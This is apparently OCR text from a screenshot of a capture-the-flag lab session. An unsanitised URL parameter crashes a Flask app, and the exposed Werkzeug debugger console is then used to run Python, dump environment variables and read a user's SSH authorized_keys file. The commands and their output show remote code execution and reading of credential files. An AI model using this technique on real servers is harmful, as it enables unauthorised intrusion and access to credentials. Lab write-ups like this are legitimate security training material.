 ValueError: invalid literal for int() with base 10: "3'" // Werkzeug Debugger - Mozilla Firefox
ValueError: invalid literal
10.10.10.139/articles/3'
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
self.__class__.__name__,
self.name,
[console ready]
>>> import os
>>> os.environ
environ({'LANG': 'en_US.UTF-8', 'INVOCATION_ID': '1987d1e16c88434bbea6fe1f3b842c4a', 'FLASK_DEBUG': '1', 'USER':
'hal', 'PWD': '/', 'HOME': '/home/hal', 'JOURNAL_STREAM': '9:28593', 'WERKZEUG_DEBUG_PIN': 'off', 'SHELL':
'/bin/bash', 'SHLVL': '1', 'LOGNAME': 'hal', 'PATH': '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin',
'_': '/usr/bin/python3', 'WERKZEUG_SERVER_FD': '3', 'WERKZEUG_RUN_MAIN': 'true'})
>>> from subprocess import check_output
>>> check_output(['cat', '/home/hal/.ssh/authorized_keys'])
b'ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDgRl2KpvQoDbaV+iCIEVK9/C2hiMDI3ndPxFYnbJKYEVai414X+lX4E2Hea1ag6iGYY7vsUucG3Awhriy+CS0VNB
vhgZ+t5BsquvzscL3Xj5CQWnxd707Ub9Ig2dI3M2BWac3l+AjI6HOGxD9n7xp1XBVx6NpFF9NDUzgm9MP+6zUSsc7mbnDY2itaBjaKtaWAOJNrg
/FWG7+VjRxLV5DeWAlo/El45c63pWX3wv94+8N5oO5bM9KS9RoHJhVcgkoCjMiTj7PR/DH0Hk7uTVZX12G2BrRqWcxdXVrHYBpskfOFoow9SEug
/3Hgf8dT3ap8lBO8eCI9eW1kjFqgk4mB\nssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQCzIO8ihZ/MZaiuqOyhJV+7gMYNXbJNd+wYqHSwpAoK+ugZxPl8xPk8
/tS3JxsQjcXaeOyzexcrXJl2BaNgv15bF9o+KeY+wja87UBuWiKkxdM/2CChxad99wSxSilNMxEevsWkQyqYiMSGbk/QFGQahkTj1hG
/vJQqGBttu52v71owbK7sMf1YUAXDhx9YKAnD4H3dhZUb79oFpFAgklvfylA32ooE/UQ42IEfZ1yGwFfD3VR3DN
/1kQ7i4G1mvxtbb7yCfdYQ5uCB2KqXqNoIoPdK221N8riolSWjkY3jgWIjQlK
/x+YpIFxF29BSh+zondsNhdRN2aOqE7VjAnthMd5XFnrmwewuUHXfUdruKLUuv/YMHu+DCEr2XYZJ9t
/ZLDAVoEHtGwOhZFILIwzpb6LmV633CihVzgFxuXz9ls3zOJn+OB4WoXxAlavdBDsDyIaxe1Edz4VCWn0PxHHzknaZlZpBHasXHyesvUUKuu9zYBlt3QXn
5b+JpYC5w2s=\nssh-rsa